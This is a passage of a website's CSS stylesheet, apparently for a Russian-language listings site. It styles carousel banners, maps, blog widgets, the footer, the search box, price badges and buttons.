 * -----------------------------------------------------------------------------
 */
/* 1.1 - Banner */
.banner {
  float: left;
  padding: 0 0; }
  .banner.owl-carousel {
    position: relative;
    height: 100%; }
    .banner.owl-carousel div:not(.owl-controls) {
      height: 100%; }
    .banner.owl-carousel .wrap-caption {
      height: auto !important; }
    .banner.owl-carousel .owl-controls .owl-nav,
    .banner.owl-carousel .owl-controls .owl-dots {
      height: auto; }
    .banner.owl-carousel .owl-item img {
      display: none; }
    .banner.owl-carousel .owl-slide {
      background-repeat: no-repeat;
      background-size: cover;
      background-position: center; }
  .banner .item {
    position: relative; }
  .banner .slider-pos {
    position: absolute;
    top: 20%;
    left: 0;
    width: 100%; }
  .banner h1 {
    color: #ffffff;
    font-size: 48px;
    padding: 0;
    margin-bottom: 10px; }
    .banner h1 span {
      color: #F7941D; }
    .banner h1.bg {
      background-color: rgba(153, 153, 153, 0.5);
      padding: 20px; }
  .banner p {
    font-size: 18px;
    color: #ffffff;
    padding: 0; }
    .banner p.bg {
      background-color: rgba(153, 153, 153, 0.5);
      padding: 20px;
      /*color: $color_secondary;*/ }
  .banner.owl-theme .owl-controls {
    margin-top: 0; }
  .banner .owl-controls .owl-nav [class*=owl-] {
    color: rgba(153, 153, 153, 0.4);
    font-size: 18px;
    margin: 5px;
    background: transparent;
    display: inline-block;
    cursor: pointer;
    width: 50px;
    height: 50px;
    padding-top: 11px;
    text-align: center;
    border: 4px solid rgba(153, 153, 153, 0.4);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%; }
    .banner .owl-controls .owl-nav [class*=owl-]:hover {
      background: transparent;
      text-decoration: none;
      border-color: #F7941D;
      color: #F7941D; }
  .banner .owl-nav {
    position: absolute;
    z-index: 2;
    width: 100%;
    top: 40%; }
    .banner .owl-nav .owl-prev {
      float: left;
      margin-left: 20px !important; }
    .banner .owl-nav .owl-next {
      float: right;
      margin-right: 20px !important; }
  .banner .owl-dots {
    position: absolute;
    z-index: 2;
    width: 100%;
    bottom: 10%; }
    .banner .owl-dots .owl-dot span {
      background: #ffffff !important; }
    .banner .owl-dots .owl-dot.active span {
      background: #F7941D !important; }

.banner .wrap-caption {
  width: 50%; }
  .banner .wrap-caption.text-center {
    width: 80%;
    margin: 0 auto;
    text-align: center; }
  .banner .wrap-caption.text-right {
    width: 50%;
    text-align: right;
    float: right; }
  .banner .wrap-caption .excerpt {
    margin-bottom: 50px;
    font-size: 18px; }
  .banner .wrap-caption .btn, .banner .wrap-caption .btn-primary, .banner .wrap-caption .btn-secondary, .banner .wrap-caption .btn-light {
    margin-right: 15px; }
  @media (max-width: 991px) {
    .banner .wrap-caption {
      width: 100%; }
      .banner .wrap-caption .caption-heading {
        font-size: 40px; }
      .banner .wrap-caption .btn, .banner .wrap-caption .btn-primary, .banner .wrap-caption .btn-secondary, .banner .wrap-caption .btn-light {
        padding: 13px 20px;
        margin-top: 5px;
        margin-bottom: 5px; } }
  @media (max-width: 767px) {
    .banner .wrap-caption {
      width: 100%; }
      .banner .wrap-caption.center, .banner .wrap-caption.right {
        width: 100%; }
      .banner .wrap-caption .caption-heading {
        font-size: 30px; }
      .banner .wrap-caption .caption-supheading {
        font-size: 14px; } }

.content-wrap {
  padding: 5px 0; }

.content-wrap-60 {
  padding: 60px 0; }

.content-wrap-40 {
  padding: 40px 0; }

.img-video {
  position: relative; }
  .img-video .play-video {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 65px;
    height: 65px;
    background-color: transparent;
    border: 3px solid #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    display: table-cell;
    padding-top: 13px;
    padding-left: 7px;
    text-align: center;
    vertical-align: middle;
    line-height: 2;
    color: #ffffff;
    z-index: 2; }
    .img-video .play-video:hover {
      background-color: #ffffff;
      color: #F7941D; }
  .img-video:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background-color: rgba(60, 40, 0, 0.1); }
  .img-video img {
    border: 8px solid #ffffff; }

.ripple {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 65px;
  width: 65px;
  transform: translateX(-50%) translateY(-50%);
  transform-origin: center center;
  border-radius: 50%;
  -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3);
  -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3);
  box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.3);
  animation: ripple 2s infinite; }

.ripple:before {
  animation-delay: .9s;
  content: "";
  position: absolute; }

.ripple:after {
  animation-delay: .9s;
  content: "";
  position: absolute; }

@keyframes ripple {
  70% {
    box-shadow: 0 0 0 70px rgba(255, 255, 255, 0); }
  100% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0); } }
.client-img {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
  border: 1px solid #cccccc; }
  .client-img:hover {
    -webkit-box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 5px 30px rgba(0, 0, 0, 0.2); }

/* Google Maps */
.maps-wraper {
  position: relative; }

.maps {
  width: 100%;
  height: 350px;
  display: block;
  background: #ccc;
  position: relative; }

#google-container {
  position: relative;
  width: 100%;
  height: 500px;
  background-color: #fff; }

#cd-google-map {
  position: relative;
  overflow: hidden; }

#cd-google-map .col-md-12 {
  padding: 0; }

#cd-google-map .address {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 20px 0;
  background-color: rgba(5, 5, 5, 0.9); }

#cd-google-map .address .address-item {
  position: relative;
  padding-left: 44px; }

#cd-google-map .address .address-item i {
  width: 24px;
  height: 24px;
  position: absolute;
  top: 0;
  left: 4px;
  color: #fcfcfc;
  font-size: 22px;
  text-align: center;
  line-height: 24px; }

#cd-zoom-in,
#cd-zoom-out {
  height: 32px;
  width: 32px;
  cursor: pointer;
  margin-left: 10px;
  background-color: #F7941D;
  background-repeat: no-repeat;
  background-size: 32px 64px;
  background-image: url("../images/cd-icon-controller.svg"); }

.no-touch #cd-zoom-in:hover,
.no-touch #cd-zoom-out:hover {
  background-color: #3C2800; }

#cd-zoom-in {
  background-position: 50% 0;
  margin-top: 10px;
  margin-bottom: 1px; }

#cd-zoom-out {
  background-position: 50% -32px; }

.img-cta {
  position: relative; }
  .img-cta img {
    margin-top: -70px;
    margin-bottom: -120px; }

.cta-1 .body-text {
  max-width: 70%;
  float: left; }
  @media (max-width: 768px) {
    .cta-1 .body-text {
      max-width: 100%;
      text-align: center; } }
.cta-1 .body-action {
  max-width: 30%;
  float: right; }
  @media (max-width: 768px) {
    .cta-1 .body-action {
      max-width: 100%;
      float: none;
      margin: 0 auto;
      display: table; } 
	  
	.banner-page {
		height:160px;
	}	  }
  .cta-1 .body-action .btn, .cta-1 .body-action .btn-primary, .cta-1 .body-action .btn-secondary, .cta-1 .body-action .btn-light {
    display: inline-block;
    overflow: hidden;
    backface-visibility: hidden;
    position: relative;
    padding: 15px 35px; }

.bg-breadcrumb {
  background-color: #EEEEEE; }
  .bg-breadcrumb .breadcrumb {
    background-color: #EEEEEE; }

/* WIDGET */
.widget {
  clear: both; }

.widget-title {
  font-size: 24px;
  font-weight: 700;
  color: #F7941D;
  margin-bottom: 30px; }

.category-nav {
  margin-left: 0;
  margin-bottom: 30px;
  padding: 0; }

.category-nav {
  margin-left: 0;
  margin-bottom: 30px;
  padding: 0; }
  .category-nav li {
    list-style: none;
    margin: 0;
    font-weight: 700; }
    .category-nav li a {
      color: #222222;
      display: block;
      padding: 8px 12px;
      margin-bottom: 5px;
      background-color: #f2f2f2; }
      .category-nav li a:hover {
        background-color: #e6e6e6; }
    .category-nav li.active a {
      background-color: #F7941D;
      color: #ffffff; }

.single-news .media {
  margin-bottom: 20px; }
.single-news .title {
  font-size: 24px;
  font-weight: 700;
  color: #3C2800;
  margin-bottom: 10px; }
.single-news .meta-date {
  color: #F7941D;
  font-size: 12px;
  font-style: italic;
  margin-bottom: 20px; }

.widget.tags a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 8px 6px;
  font-size: 16px !important;
  color: rgba(0, 0, 0, 0.8);
  border: 1px solid #ccc;
  margin: 0 6px 7px 0;
  text-decoration: none !important;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; 
  background: white;}
  
 .widget.tags a:hover {
    background-color: #F7941D;
    color: #ffffff;
    border-color: #F7941D; }
	
.widget.tags span {
  display: inline-block;
  vertical-align: top;
  padding: 5px 8px 6px;
  font-size: 16px !important;
  color: rgba(0, 0, 0, 0.8);
  border: 1px solid #ccc;
  margin: 0 6px 7px 0;
  text-decoration: none !important;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px; 
  background-color: #ececec;}

.author-box {
  background-color: rgba(153, 153, 153, 0.1);
  padding: 20px;
  margin-top: 5px; 
  margin-bottom: 10px;}
  .author-box .media {
    display: table-cell;
    vertical-align: top;
    width: 268px; }
    .author-box .media img {
      width: 240px;
      height: 180px; }
  .author-box .body {
    margin-left: 20px;
    display: table-cell;
    vertical-align: top;
    line-height: 1.3;	}
  .author-box .media-heading {
    color: #222222;
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 10px; 
	font-size: 1.2rem;}
    .author-box .media-heading span {
      font-weight: 400;
      font-size: 12px;
      display: block;
      color: rgba(34, 34, 34, 0.3); }
  .author-box:after {
    @extent .clrfix; }

.comments-box {
  padding-bottom: 30px;
  /*border-bottom: 1px solid #E9E9E9;*/ }
  .comments-box .media {
    /*padding: 20px;*/
    padding-bottom: 30px;
    border-bottom: 1px solid #E9E9E9;
    background-color: #fff;
    margin-bottom: 30px; }
    .comments-box .media.comment {
      background-color: #fff; }
    .comments-box .media.reply-comment {
      /*background-color:#F6F6F6;*/
      margin-left: 40px; }
    .comments-box .media:after {
      display: table;
      content: " ";
      clear: both; }
  .comments-box .media-heading {
    color: #F7941D;
    font-weight: 600; }
  .comments-box .comments-box .media-left img {
    width: 100px;
    height: 100px; }
  .comments-box .date {
    float: right;
    color: rgba(34, 34, 34, 0.3); }
  .comments-box .reply {
    margin-top: 5px; }
    .comments-box .reply a {
      color: rgba(34, 34, 34, 0.3); }
      .comments-box .reply a:hover {
        color: #3C2800; }

.similar-box .title-heading,
.comments-box .title-heading,
.leave-comment-box .title-heading {
  font-size: 18px;
  line-height: 25px;
  color: #3C2800;
  font-weight: 600;
  margin-top: 40px;
  margin-bottom: 40px; }

/* end single blog */
.promo-ads {
  padding: 25px;
  background-color: #3C2800;
  border-bottom: 2px solid #F7941D; }

.page404 .title {
  font-size: 150px;
  color: #F7941D; }

.media-detail {
  text-align: center;
  border: 1px solid #e6e6e6; }

.border-img {
  border: 1px solid #e6e6e6; }

/**
 * 6. - FOOTER
 * -----------------------------------------------------------------------------
 */
.footer {
  background-color: #000;
  color: #ffffff;
  background-size: cover;
  background-position: center;
  margin-top:20px;
}
  .footer .footer-item .logo-bottom {
    margin-bottom: 10px; }
  .footer .footer-item .footer-title {
    font-size: 24px;
    /*font-weight: 700;*/
    padding: 20px 0 30px 0;
    margin-bottom: 0;
    position: relative;
    color: #F7941D;
    font-family: Tahoma, serif; }
  .footer .footer-item .footer-sosmed {
    margin-top: 50px;
    margin-bottom: 30px;
    display: inline-block; }
    .footer .footer-item .footer-sosmed a .item {
      color: #ffffff;
      display: table-cell;
      vertical-align: middle;
      margin: 0 14px;
      width: 40px;
      height: 40px;
      text-align: center;
      background-color: #563900;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      -ms-border-radius: 50px;
      border-radius: 50px; }
      .footer .footer-item .footer-sosmed a .item:hover {
        background-color: #F7941D; }
      .footer .footer-item .footer-sosmed a .item .fa {
        font-size: 16px; }
  .footer .footer-item .list {
    margin: 0;
    padding: 0; }
    .footer .footer-item .list li {
      list-style: none;
      padding-bottom: 10px;
      padding-top: 10px; }
      .footer .footer-item .list li:first-child {
        padding-top: 0; }
      .footer .footer-item .list li a {
        position: relative;
        color: #ffffff; }
        .footer .footer-item .list li a:hover {
          color: #F7941D; }
  .footer .footer-item .footer-subscribe {
    position: relative; }
    .footer .footer-item .footer-subscribe input[type=email] {
      width: 100%;
      background: #fff;
      padding: 10px 57px 10px 17px;
      min-height: 38px;
      max-width: 480px;
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      border-radius: 0;
      border: 0; }
      .footer .footer-item .footer-subscribe input[type=email]:focus {
        background: #fff;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        border-radius: 2px;
        -webkit-box-shadow: 0 0 0 2px #F7941D;
        -moz-box-shadow: 0 0 0 2px #F7941D;
        box-shadow: 0 0 0 2px #F7941D;
        border-color: transparent; }
    .footer .footer-item .footer-subscribe input[type=submit] {
      position: absolute;
      left: 0;
      top: 0;
      visibility: hidden; }
    .footer .footer-item .footer-subscribe label {
      position: absolute;
      right: 0;
      top: 0;
      border: 0;
      width: 40px;
      height: 38px;
      line-height: 40px;
      padding: 0;
      cursor: pointer;
      text-align: center;
      font-size: 13px;
      background: none;
      color: #ffffff;
      outline: 0 !important;
      -webkit-transition: color .3s ease;
      -moz-transition: color .3s ease;
      -ms-transition: color .3s ease;
      -o-transition: color .3s ease;
      transition: color .3s ease;
      background: #F7941D; }
    .footer .footer-item .footer-subscribe .icon {
      font-size: 18px; }
    .footer .footer-item .footer-subscribe p {
      font-size: 13px;
      margin-top: 16px; }
  .footer .footer-item .recent-post {
    margin: 0;
    padding: 0; }
    .footer .footer-item .recent-post li {
      list-style: none;
      margin: 0 0 30px; }
      .footer .footer-item .recent-post li a {
        color: #999999;
        line-height: 20px;
        display: inline-block;
        vertical-align: top;
        margin: 0 0 14px; }
        .footer .footer-item .recent-post li a:hover {
          color: #F7941D; }
      .footer .footer-item .recent-post li .date {
        display: block;
        font-size: 12px;
        padding: 0;
        color: rgba(153, 153, 153, 0.4); }
        .footer .footer-item .recent-post li .date i {
          margin-right: 5px; }
  .footer .fcopy {
    padding: 25px 0 10px 0;
    font-size: 14px;
    border-top: 1px solid #1a1a1a;
    background-color: #000; }

.list-info {
  margin: 0;
  padding: 0; }
  .list-info li {
    margin-bottom: 20px;
    list-style: none;
}
    .list-info li .info-icon {
      display: table-cell; }
    .list-info li .info-text {
      /*margin-left: 30px;*/
      padding-left: 10px;
      display: table-cell;
      vertical-align: top; }

.tagcloud {
	margin-top:0px;
}

.breadcrumb {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0.75rem 0;
    margin-bottom: 1.2rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius: 0.25rem;
}

.media-heading a {
	color: #F7941D;
}
.media-heading a:hover {
	color: #fd7e14;
}

.link-pit {
	float: right;
	color: #F7941D;
	font-size: 1.2rem;

    padding: 4px;
    border-radius: 10px;
    background: #ffffff;
}
.link-pit:hover {
	float: right;
	color: #fd7e14;
}

.text-black a {
	color: #F7941D;
}

.text-black a:hover {
	color: #fd7e14;
}

.tab-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.tab-content .head {
    font-weight: 700;
    font-size: .9em;
}
.tab-content li {
    padding-top: 4px;
    padding-bottom: 4px;
    line-height: 1.5em;
    float: left;
    width: 70%;
}
.tab-content .head {
    width: 30%;
}
.tab-content > .active {
    /*display: table;*/
}

.with-errors ul {
	margin-left:0;
}

.with-errors li {
	margin-left:0;
	color: red;
}

.leads {
    font-size: 1.2rem;
    font-weight: 300;
	clear: right;
	line-height: 1.3;
}

.text-secondary a {
	color: black;
}

.text-secondary a:hover {
	text-decoration: underline;
}

.lead {
    font-size: 1.2rem;
    font-weight: 300;
	clear:right;
}

.list3a {
    padding:0;
    list-style: none;
}    
.list3a li {
    position: relative;
    padding:6px 0 6px 0;
}
.list3a li:before {
    padding-right:10px;
    font-weight: bold;
    color: red;
    content: "\2714";
    transition-duration: 0.5s;
}
.list3a li:hover:before {
    color: red;
    content: "\2714";
}
.media img {
width: 100%; height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  object-position: center;
}

.body img {
  max-width:300px;
  float:left;
  display: block;
  padding-right:20px;
  padding-bottom:20px;
}

#map {
    width: 100%;
    height: 250px;
    float: center;
	border: 1px solid #e6e6e6;
}

#map2 {
    width: 100%;
    height: 450px;
    float: center;
	border: 1px solid #e6e6e6;
}

.title-heading {
    font-size: 18px;
    line-height: 25px;
    color: #3C2800;
    font-weight: 600;
    margin-top: 30px;
    margin-bottom: 30px;
}

.list6b {
    padding:0;
    list-style: none;
}
.list6b li{
    padding:2px;

}
.list6b li:before {
    padding-right:10px;
    font-weight: bold;
    color: #C0C0C0;
    content: "\2714";
    transition-duration: 0.5s;
}
.list6b li:hover:before {
    color: orange;
    content: "\2714";
}

.st0 {
    fill: #ddd;
    stroke: #fff;
    stroke-width: 1;
    transition:0.3s all;  
}
g.okrug:hover .st0{fill:#bbb;z-index:999}

.st0_on {
    fill: #ffc36b;
    stroke: #fff;
    stroke-width: 1;
    transition:0.3s all; 
	z-index:999;
}


@media only screen and (max-width: 991px){
	.media img  {
		width: 100%!important;
		display: block;
		margin: auto;
		text-align: center;
		float: none!important;
		padding: 0!important;
		padding-bottom: 10px!important;
		height: 250px!important;
	}
	.author-box .media {
		width: 100%;
		height: 400px;
		display: block;
		height: 250px!important;
	}
	.body img {
		width: 100%!important;
		max-width:none!important;
		display: block;
		margin: auto;
		text-align: center;
		float: none!important;
		padding: 0!important;
		padding-bottom: 10px!important;
	}
	.catcat img  {
		width: 100%!important;
		display: block;
		margin: auto;
		text-align: center;
		float: none!important;
		padding: 0!important;
		padding-bottom: 10px!important;
		height: 250px!important;
	}
	.nav-item {
		width:100%;
	}
	.form-group button {
		width:100%;
		margin-top:20px;
	}
	
	.img-idx img {
		width: 600px!important;
		display: block;
		margin: auto;
		text-align: center;
		float: none!important;
		padding: 0!important;
		height: 200px!important;
		object-fit: cover;
		object-position: center;
	}
	
	.blok {padding-top:50px;}
	
	.banner-page {
		height:100px;
	}
	
	.camera {
		margin-left: 4px!important;
		margin-top: -36px!important;
		position: absolute!important;
		opacity: 0.75;
	}
	
	
}

.blok {padding-bottom:20px;}


.gg-eye {
    position: relative;
    display: block;
    transform: scale(var(--ggs,1));
    width: 24px;
    height: 18px;
    border-bottom-right-radius: 100px;
    border-bottom-left-radius: 100px;
    overflow: hidden;
    box-sizing: border-box;
	color:grey;
	margin-right: 5px;
    margin-top: 1px;
}

.gg-eye::after,
.gg-eye::before {
    content: "";
    display: block;
    border-radius: 100px;
    position: absolute;
    box-sizing: border-box
}

.gg-eye::after {
    top: 2px;
    box-shadow:
        inset 0 -8px 0 2px,
        inset 0 0 0 2px;
    width: 24px;
    height: 24px
}

.gg-eye::before {
    width: 8px;
    height: 8px;
    border: 2px solid;
    bottom: 4px;
    left: 8px
}

.cnt {
	float:right;
	display:inline-flex;
	padding-top:6px;
	padding-bottom:10px;
}

.tell {
	padding: 10px;
	background-color: #ff9800;
	color: white;
	opacity: 0.83;
	transition: opacity 0.6s;
	margin-bottom: 5px; font-size:16px;
}

.f16 {
	font-size: 1.2rem;
}

.alert {
	font-size: 1.2rem;
	border-radius: 12px;
}

.tell {
	font-size: 1.2rem;
}

.pdr4px {
	padding-right:4px;
}



.search_box {
	position: relative;
}
.search_box input[type="text"] {
	display: block;
	width: 100%;    
	height: 35px;
	line-height: 35px;
	padding: 0;
	margin: 0;
	border: 1px solid #F7941D;
	outline: none;
	overflow: hidden;
	border-radius: 4px;
	background-color: rgb(255, 255, 255);
	text-indent: 15px;
	font-size: 14px;
	color: #222;
}
.search_box input[type="submit"] {
	display: inline-block;
	width: 17px;
	height: 17px;
	padding: 0;
	margin: 0;
	border: 0;
	outline: 0;
	overflow: hidden;
	text-indent: -999px;
	background: url(/images/search.png) 0 0 no-repeat;
	position: absolute;
	top: 9px;
	right: 16px;
	cursor: pointer;
}

.search_result {
	position: absolute;
	top: 100%;
	left: 0;
	border: 1px solid #ddd;
	background: #fff;
	padding: 10px;
	z-index: 9999;
	box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
.search_result table {
	border-collapse: collapse;
	border-spacing: 0;
	width: 100%;
	table-layout: fixed;
}
.search_result td {
	padding: 5px 10px;
	vertical-align: middle;
}
.search_result-name {
	font-weight: 600;
	font-size: 16px;
	color: black;
}
.search_result-name a {
	color: black;
	display: block;
}
.search_result-name a:hover {
	color: #F7941D;
	display: block;
}
.search_result-btn {
	width: 150px;
	text-align: right;
}
.search_result-btn a {
	border-width: 1px;
	background-color: #F7941D;
	display: inline-block;
	font-size: 13px;
	color: rgb(255, 255, 255);
	text-decoration: none;
	padding: 5px;
}


/* Прогресс-бар */
.progress {
    height: 20px;
    width: 100%;
    margin: 0 auto 20px;
    overflow: hidden;
    background-color: #999;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    position: relative;
    display: none;
}

.progress-bar {
    height: 100%;
    font-size: 12px;
    float: left;
    width: 0;
    background-color: #428bca;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s ease;
    transition: width .6s ease;
}

.progress-value {
    position: absolute;
    left: 0;
    top: 0;
    line-height: 20px;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
}

/* Стили для вывода превью */
.img-item {
	display: inline-block;
	margin: 0 20px 20px 0;
	position: relative;
	user-select: none;
}
.img-item img {
	border: 1px solid #767676;
	width:100px;
}
.img-item a {
	display: inline-block;
	background: url(/images/remove.png) 0 0 no-repeat;
	position: absolute;
	top: -5px;
	right: -9px;
	width: 20px;
	height: 20px;
	cursor: pointer;
}

.tree {
  width: 100%;
  list-style: none;
  padding-left: 0px;
}

.tree ul {
  display: none;
  margin: 4px auto;
  margin-left: 6px;
  border-left: 1px dashed #dfdfdf;
  list-style: none;
}


.tree li {
  cursor: pointer;
  vertical-align: middle;
  background: #fff;
}

.tree li:first-child {
  border-radius: 3px 3px 0 0;
}

.tree li:last-child {
  border-radius: 0 0 3px 3px;
}

.tree .active,
.active li {
  background: #fafafa;
}

.tree label {
  cursor: pointer;
}

.tree input[type=checkbox] {
  margin: -2px 6px 0 0px;
}

.has > label {
  color: #000;
}

.tree .total {
  color: #e13300;
}


.form-row {
	margin-bottom: 15px;
}
.form-row label {
	display: block;
	color: #777;
	margin-bottom: 5px;
}
.form-row input[type="text"] {
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
}

.round {
    border-radius: 100px; /* Радиус скругления */
    box-shadow: 0 0 0 3px #F7941D, 0 0 0 #333; /* Параметры теней */
	width: 50px;
	height: 50px;
}


.table{
	border: 1px solid #eee;
	table-layout: fixed;
	width: 100%;
	margin-bottom: 20px;
	color: black;
	font-size: 1.2em;
	font-family: Tahoma, serif;
}
.table th {
	font-weight: bold;
	background: #efefef;
	border: 1px solid #dddddd;
}
.table td{
	border: 1px solid #eee;
	text-align: left;
}
.table tbody tr:nth-child(odd){
	background: #fff;
}
.table tbody tr:nth-child(even){
	background: #F7F7F7;
}

.circle {
  background: #F7941D;
  border-radius: 50%;
  color: #fff;
  height: 50px;
  position: relative;
  width: 50px;
  float: left;
}

.circle-content {
  font-size: 30px;
  font-weight: bold;
  text-align: center;
  margin-top: 1px;
  margin-left: 1px;
}

.camera {
	background: #262626;
    opacity: 0.85;
    padding: 0 5px 2px 6px;
    width: auto;
    position: absolute;
	color: white;
	padding-left:24px;
	font-size: 14px;
	background-repeat: no-repeat;
	background-size: 18px 18px;
	background-image: url('/images/camera.png');
	background-position: 3px 2px;
	margin-left: -233px;
    margin-top: 152px;
}

.camera-inx {
	background: #262626;
    opacity: 0.75;
    padding: 0 5px 0 6px;
    width: auto;
    position: absolute;
	color: white;
	padding-left:24px;
	font-size: 14px;
	background-repeat: no-repeat;
	background-size: 18px 18px;
	background-image: url('/images/camera.png');
	background-position: 3px 2px;
	margin-left: -11px;
    margin-top: -58px;
    z-index: 1;
}

.ico-address {
    background-image:url('/images/ico-address.png'); 
	background-repeat: no-repeat;
    width:16px; 
    height:21px; 
    display:inline-block;
	background-position: 0 4px;
}

.ico-poroda {
    background-image:url('/images/ico-poroda.png'); 
	background-repeat: no-repeat;
    width:16px; 
    height:21px; 
    display:inline-block;
	background-position: 0 4px;
}

.ico-price {
    background-image:url('/images/ico-price.png'); 
	background-repeat: no-repeat;
    width:16px; 
    height:21px; 
    display:inline-block;
	background-position: 0 4px;
}

.ico-text {
    vertical-align: top;
    line-height: 25px;
	padding-right: 10px;
}


.ico-krug {
    width: 7px;
    height: 7px;
    background: red;
    -moz-border-radius: 50px;
    -webkit-border-radius: 50px;
    border-radius: 50px;
    margin-right: 8px;
    margin-top: 10px;
    margin-left: 4px;
    float: left;
}

.metro-m {
    margin: 3px 0 0 0;
    color: #000000;
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.25px;
    background-color: #cbdce9;
    border-radius: 24px;
    width: max-content;
    padding: 3px 6px;
    white-space: nowrap;
}

.dec-m {
    margin: 3px 0 0 0;
    color: #000000;
    font-size: 15px;
    line-height: 34px;
    letter-spacing: 0.25px;
    background-color: #cbdce9;
    border-radius: 24px;
    width: max-content;
    padding: 3px 10px;
    white-space: nowrap;
}

.ph3 {
    font-family: Tahoma, serif;
    font-weight: 700;
    margin-top: 10px;
    margin-bottom: 20px;
    font-size: 1.4em;
    line-height: normal;
}


.load-more-container ul:after {
  content: "";
  display: table;
  clear: both;
}

.load-more-container ul li:nth-child(1n + 10) {
  max-height: 0;
  opacity: 0;
  transition: 0.1s ease-in;
}
.load-more-container .load-more-btn {
  width: 150px;
  line-height: 40px;
  border-radius: 2px;
  margin: 0 auto;
  display: block;
  background:   #494747;
  color: #fff;
  cursor: pointer;
  text-align: center;
  margin-bottom: 20px;
}
.load-more-container .load-more-btn {
	position: relative;
	z-index:999;  
}
.load-more-container .load-more-btn:hover {
  background: #BC4642;
}
.load-more-container .load-more-btn .loaded {
  display: none;
}
.load-more-container #load-more {
  display: none;
}
.load-more-container #load-more:checked ~ ul li:nth-child(1n + 5) {
  max-height: 999px;
  opacity: 1;
  transition: 0.2s ease-in;
}
.load-more-container #load-more:checked ~ .load-more-btn .loaded {
  display: block;  
}
.load-more-container #load-more:checked ~ .load-more-btn .unloaded {
  display: none;
}

.widget {
  clear: both; }

.widget-title {
  font-size: 24px;
  font-weight: 700;
  color: #00A1FF;
  margin-bottom: 30px; }
  
.category-nav-r {
  margin-left: 0;
  margin-bottom: 10px;
  padding: 0; }
  .category-nav-r li {
    list-style: none;
    margin: 0;
    font-weight: 700; }
    .category-nav-r li a {
      color: #222222;
      display: block;
      padding: 8px 12px;
      margin-bottom: 5px;
      background-color: #f2f2f2; }
      .category-nav-r li a:hover {
        background-color: #e6e6e6; }
    .category-nav-r li.active a {
      background-color: #E85851;
      color: #ffffff; }    

.category-nav {
  margin-left: 0;
  margin-bottom: 30px;
  padding: 0; }

.category-nav {
  margin-left: 0;
  margin-bottom: 30px;
  padding: 0; }
  .category-nav li {
    list-style: none;
    margin: 0;
    font-weight: 700; }
    .category-nav li a {
      color: #222222;
      display: block;
      padding: 8px 12px;
      margin-bottom: 5px;
      background-color: #f2f2f2; }
      .category-nav li a:hover {
        background-color: #e6e6e6; }
    .category-nav li.active a {
      background-color: #00A1FF;
      color: #ffffff; }
	  
.price {
    padding: 8px 10px;
    border-radius: 6px;
    background: #3F51B5;
    position: absolute;
	margin-left: 10px;
    margin-top: 10px;
    z-index: 1;
}

.price b {
    font-size: 18px;
    margin-bottom: 8px;
    font-weight: 500;
	color: white;
}

.price_list {
    padding: 3px 7px;
    border-radius: 6px;
    background: #5662a9;
    z-index: 1;
    float: right;
	margin-left: 10px;
}

.price_list b {
    font-size: 18px;
    margin-bottom: 8px;
    font-weight: 500;
	color: white;
}

.list_prop {
	font-size: 1rem;
}

.input-rub {
     position: relative;
 }
 .input-rub.left input {
     padding-left:18px;
 }
 .input-rub.right input {
     padding-right:46px;
 }

 .input-rub:before {
     position: absolute;
     top: 7px;
	 z-index:1;
     content:"руб.";
 }
 .input-rub.left:before {
     left: 5px;
 }
 .input-rub.right:before {
     right: 5px;
 }
 

.button-14 {
  background-image: linear-gradient(#f7f8fa ,#e7e9ec);
  border-color: #adb1b8 #a2a6ac #8d9096;
  border-style: solid;
  border-width: 1px;
  border-radius: 3px;
  box-shadow: rgba(255,255,255,.6) 0 1px 0 inset;
  box-sizing: border-box;
  color: #0f1111;
  cursor: pointer;
  display: inline-block;
  font-family: "Amazon Ember",Arial,sans-serif;
  font-size: 14px;
  height: 29px;
  font-size: 13px;
  outline: 0;
  overflow: hidden;
  padding: 0 11px;
  text-align: center;
  text-decoration: none;
  text-overflow: ellipsis;
  user-select: none;
  -webkit-user-select: none;
  touch-action: manipulation;
  white-space: nowrap;
  padding-top: 4px;
  margin-top: 4px;
  float: right;
  color:black!important;
}

.button-14:active {
  border-bottom-color: #a2a6ac;
}

.button-14:active:hover {
  border-bottom-color: #a2a6ac;
}

.button-14:hover {
  border-color: #a2a6ac #979aa1 #82858a;
}

.button-14:focus {
